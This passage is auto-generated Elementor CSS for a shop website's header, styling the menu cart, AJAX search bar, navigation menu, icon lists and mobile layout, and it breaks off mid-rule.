.elementor-element.elementor-element-1f7b2f9{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:#C70909;--toggle-button-border-color:var( --e-global-color-accent );--toggle-button-icon-hover-color:#222222;--toggle-button-hover-background-color:#C70909;--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:18px;--toggle-icon-padding:12px 20px 12px 20px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FFFFFF;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-accent );--cart-close-button-hover-color:var( --e-global-color-accent );--remove-item-button-size:0px;--remove-item-button-color:#000000;--remove-item-button-hover-color:var( --e-global-color-accent );--menu-cart-subtotal-color:#000000;--product-variations-color:#000000;--product-price-color:var( --e-global-color-accent );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-accent );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-accent );--empty-message-color:#000000;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 > .elementor-widget-container{background-color:#000000;margin:0px 0px 0px 15px;}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-23px;top:-23px;}body.rtl .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:23px;top:-23px;left:auto;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__subtotal{font-family:"Nunito Sans", Sans-serif;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__product-name a{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#000000;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__product-price{font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .woocommerce-mini-cart__empty-message{font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-6e3ec48:not(.elementor-motion-effects-element-type-background), .elementor-4528 .elementor-element.elementor-element-6e3ec48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4528 .elementor-element.elementor-element-6e3ec48{border-style:solid;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-6e3ec48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-840fa8d .elementor-repeater-item-a2e7fbd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-2118881.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-2118881.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-2118881 > .elementor-element-populated{margin:-5px 0px -5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4528 .elementor-element.elementor-element-0d829f5 .elementor-repeater-item-1ab1f20.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-6ae0688.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-6ae0688.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-6ae0688 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-4528 .elementor-element.elementor-element-59b9107{width:initial;max-width:initial;}.elementor-4528 .elementor-element.elementor-element-59b9107 > .elementor-widget-container{margin:0px 0px -11px 0px;}.elementor-4528 .elementor-element.elementor-element-59b9107 .elementor-icon{font-size:32px;}.elementor-4528 .elementor-element.elementor-element-59b9107 .elementor-icon svg{height:32px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4528 .elementor-element.elementor-element-8d24a81{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;--e-icon-list-icon-size:54px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-8d24a81 > .elementor-widget-container{margin:0px 0px -6px 20px;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-icon i{color:#030303;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-icon svg{fill:#030303;transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-item > a{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-4528 .elementor-element.elementor-element-8d24a81 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-200a2c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-200a2c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-200a2c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-1fabfec{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-weight:700;}.elementor-4528 .elementor-element.elementor-element-1fabfec .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-0d829f5 > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-840fa8d > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-840fa8d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#353535;margin-top:0px;margin-bottom:0px;}.elementor-4528 .elementor-element.elementor-element-18df9cd .elementor-repeater-item-402b5cc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-element-populated, .elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-element-populated > .elementor-background-overlay, .elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-f8662b1 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-6435a7c .elementor-repeater-item-5e03f2a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-3918bcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-3918bcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-3918bcd > .elementor-element-populated{margin:0px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;padding:0% 0% 0% 5% !important;}.elementor-4528 .elementor-element.elementor-element-c33db93 > .elementor-widget-container{margin:-12px -25px -31px -33px;padding:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-c33db93{text-align:start;}.elementor-4528 .elementor-element.elementor-element-c33db93 img{width:100%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-2f2929a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-2f2929a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-2f2929a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__field{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:500;color:#000000;padding:14px 0px 14px 014px;margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-radius:5px 0px 0px 5px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__submit-label{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__submit{color:#FFFFFF;background-color:var( --e-global-color-accent );padding:14px 060px 14px 60px;margin:0px 0px 0px 0px;border-radius:0px 5px 5px 0px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__results-area{background-color:var( --e-global-color-accent );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-title{color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-size:20px;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-content{color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-link:hover{background-color:var( --e-global-color-accent );}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{text-decoration:underline;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__item-link{text-align:left;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__results-count{color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__full-results{font-family:"Nunito Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__message{font-family:"Nunito Sans", Sans-serif;color:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-25ac3b9 .jet-ajax-search__spinner{color:#000000;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-6f4980c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-6f4980c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-33d8404 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-33d8404{z-index:999999999;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:#C70909;--toggle-button-hover-text-color:#222222;--toggle-button-icon-hover-color:#222222;--toggle-button-hover-background-color:#C70909;--toggle-button-border-width:0px;--toggle-button-border-radius:4px;--toggle-icon-size:18px;--toggle-icon-padding:12px 20px 12px 20px;--items-indicator-text-color:#000000;--items-indicator-background-color:#FFFFFF;--cart-border-style:none;--cart-close-button-color:var( --e-global-color-accent );--cart-close-button-hover-color:var( --e-global-color-accent );--remove-item-button-size:30px;--remove-item-button-color:#000000;--remove-item-button-hover-color:#02010145;--menu-cart-subtotal-color:#000000;--product-variations-color:var( --e-global-color-accent );--product-price-color:var( --e-global-color-accent );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#C70909;--view-cart-button-hover-background-color:#C70909;--checkout-button-background-color:#C70909;--checkout-button-hover-background-color:#C70909;--empty-message-color:#000000;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__toggle .elementor-button{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;gap:10px;}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-25px;top:-25px;}body.rtl .elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:25px;top:-25px;left:auto;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__subtotal{font-family:"Nunito Sans", Sans-serif;font-weight:700;}.elementor-4528 .elementor-element.elementor-element-33d8404 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__product-name a{font-family:"Rubik", Sans-serif;font-weight:600;color:#000000;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__product .variation{font-family:"Nunito Sans", Sans-serif;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-33d8404 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-4528 .elementor-element.elementor-element-6435a7c > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-6435a7c{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;z-index:23;}.elementor-4528 .elementor-element.elementor-element-18df9cd:not(.elementor-motion-effects-element-type-background), .elementor-4528 .elementor-element.elementor-element-18df9cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4528 .elementor-element.elementor-element-18df9cd > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-18df9cd{border-style:solid;border-width:0px 0px 1px 0px;border-color:#353535;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 9px 0px;}.elementor-4528 .elementor-element.elementor-element-18df9cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-3cd30f6 .elementor-repeater-item-38faddf.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-9c29142.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4528 .elementor-element.elementor-element-9c29142.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4528 .elementor-element.elementor-element-9c29142 > .elementor-element-populated{padding:0% 0% 0% 0% !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4528 .elementor-element.elementor-element-d3e0a94 .elementor-button{background-color:#C70909;font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:700;border-radius:8px 8px 0px 0px;padding:15px 100px 15px 100px;}.elementor-4528 .elementor-element.elementor-element-d3e0a94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-d3e0a94 .elementor-button-content-wrapper{flex-direction:row;}.elementor-4528 .elementor-element.elementor-element-d3e0a94 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-4528 .elementor-element.elementor-element-8e83738 .elementor-repeater-item-b549a57.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4528 .elementor-element.elementor-element-b192ec2 > .elementor-element-populated{margin:0px 0px 0px -6px;--e-column-margin-right:0px;--e-column-margin-left:-6px;padding:0px 0px 0px 0px !important;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4528 .elementor-element.elementor-element-6ae394a > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 0px 0px 3px;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle{margin:0 auto;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;word-spacing:0px;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C70909;}.elementor-4528 .elementor-element.elementor-element-6ae394a{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a, .elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle{color:#222222;fill:#222222;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:focus,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-menu-toggle:focus{color:#C70909;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:hover,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a:focus,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown .elementor-item, .elementor-4528 .elementor-element.elementor-element-6ae394a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:400;}.elementor-4528 .elementor-element.elementor-element-1b075b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-d7dc714 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-icon i{color:#C70909;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-icon svg{fill:#C70909;transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-d7dc714{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;}.elementor-4528 .elementor-element.elementor-element-d7dc714 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-8e83738 > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-8e83738{z-index:22;}.elementor-4528 .elementor-element.elementor-element-3cd30f6:not(.elementor-motion-effects-element-type-background), .elementor-4528 .elementor-element.elementor-element-3cd30f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222D4;}.elementor-4528 .elementor-element.elementor-element-3cd30f6 > .elementor-container{max-width:1400px;}.elementor-4528 .elementor-element.elementor-element-3cd30f6{border-style:solid;border-width:0px 0px 3px 0px;border-color:#C70909;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4528 .elementor-element.elementor-element-3cd30f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528:not(.elementor-motion-effects-element-type-background), .elementor-4528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4528 .elementor-element.elementor-element-6ae0688{width:85.67%;}.elementor-4528 .elementor-element.elementor-element-200a2c2{width:14.33%;}.elementor-4528 .elementor-element.elementor-element-3918bcd{width:32%;}.elementor-4528 .elementor-element.elementor-element-2f2929a{width:53%;}.elementor-4528 .elementor-element.elementor-element-6f4980c{width:14.333%;}.elementor-4528 .elementor-element.elementor-element-9c29142{width:24%;}.elementor-4528 .elementor-element.elementor-element-2f1b6da{width:76%;}.elementor-4528 .elementor-element.elementor-element-b192ec2{width:89%;}.elementor-4528 .elementor-element.elementor-element-1b075b8{width:10.08%;}}@media(max-width:767px){.elementor-4528 .elementor-element.elementor-element-d742d74{width:20%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-d742d74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-d742d74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-d742d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4528 .elementor-element.elementor-element-d742d74 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-4528 .elementor-element.elementor-element-d742d74 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-321356b{width:auto;max-width:auto;}.elementor-4528 .elementor-element.elementor-element-321356b > .elementor-widget-container{padding:6px 6px 0px 06px;border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-321356b:hover .elementor-widget-container{border-width:1px 1px 1px 1px;}.elementor-4528 .elementor-element.elementor-element-321356b:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon-wrapper{text-align:end;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon{font-size:26px;}.elementor-4528 .elementor-element.elementor-element-321356b .elementor-icon svg{height:26px;}.elementor-4528 .elementor-element.elementor-element-9d85e2d{width:60%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-9d85e2d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-9d85e2d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-9d85e2d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4528 .elementor-element.elementor-element-9d85e2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-4528 .elementor-element.elementor-element-08e0374 > .elementor-widget-container{margin:-19px -19px -19px -19px;}.elementor-4528 .elementor-element.elementor-element-08e0374{text-align:center;}.elementor-4528 .elementor-element.elementor-element-08e0374 img{width:100%;}.elementor-4528 .elementor-element.elementor-element-da9e609{width:20%;}.elementor-bc-flex-widget .elementor-4528 .elementor-element.elementor-element-da9e609.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4528 .elementor-element.elementor-element-da9e609.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4528 .elementor-element.elementor-element-da9e609.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9{--toggle-icon-padding:4px 4px 4px 4px;--remove-item-button-size:18px;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-15px;top:-15px;}body.rtl .elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:15px;top:-15px;left:auto;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 